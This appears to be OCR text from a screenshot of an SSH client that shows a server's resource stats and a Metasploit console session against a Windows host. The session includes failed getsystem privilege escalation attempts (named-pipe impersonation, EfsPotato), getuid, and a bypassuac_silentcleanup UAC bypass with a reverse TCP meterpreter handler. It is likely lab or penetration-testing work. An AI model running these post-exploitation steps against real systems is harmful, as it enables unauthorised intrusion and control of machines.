 FinalShell 3.9.8.2
同步状态
IP 121.36.36.99 复制
系统信息
运行 15 天
负载 0.03, 0.12, 0.09
CPU 2%
内存 48% 1.8G/3.7G
交换 0% 0/0
内存 CPU 命令
7K 1K eth0
9B
6B
3B
74ms 本机
0
250
500
路径 可用/大小
/dev 1.8G/1.8G
/dev/s... 1.9G/1.9G
/run 1.8G/1.9G
激活/升级
1 华为云 × 2 华为云 × +
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempt
ed:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getuid
Server username: WIN-00MVOQVA0HU\25480
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac_sluihijack) > use exploit/windows/local/bypassuac_silentcleanup
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_silentcleanup) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac_silentcleanup) > run
[*] Started reverse TCP handler on 192.168.0.31:4444
[+] Part of Administrators group! Continuing...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_silentcleanup) > sessions 2
ba 历史 选项